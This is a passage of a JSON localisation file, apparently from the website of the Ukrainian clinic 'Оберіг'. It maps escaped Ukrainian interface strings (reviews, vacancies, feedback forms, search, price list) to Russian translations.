\u043b\u0456\u043a\u0430\u0440\u044f":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u0432\u0440\u0430\u0447\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u0412\u0440\u0430\u0447\u0438","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0418\u043c\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u041e\u0442\u0437\u044b\u0432","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041e\u0442\u0437\u044b\u0432 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0441","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u0447\u043b\u0435\u043d\u043e\u0432 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438, \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430\u043c\u0438 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0438 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u044b \u043b\u0435\u0447\u0438\u043c","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","\u0427\u043e\u043c\u0443":"\u041f\u043e\u0447\u0435\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0435\u043d\u044b (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u041e\u0442\u043a\u043b\u0438\u043a\u043d\u0443\u0442\u044c\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u043d\u0430\u0448\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u0443\u044e \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b \u0432 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441, \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0412\u043f\u043e\u043b\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u0430\u0448 \u043e\u043f\u044b\u0442, \u0432\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0430 \u0436\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0421 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u0432\u0435\u0442\u0438\u043c \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0438\u043b\u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441\u044c \u0432 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u041e\u0442\u0432\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u044d\u0442\u043e\u0433\u043e \u0432\u0440\u0430\u0447\u0430 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u043e\u0432. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c\u0438!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0435\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0412\u0441\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u041f\u0443\u0442\u044c","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u0430\u0437\u0434\u0435\u043b:","\u0440.":"\u0433.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0406\u043c'\u044f":"\u0418\u043c\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044e","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0412\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0438\u0441\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u041d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e 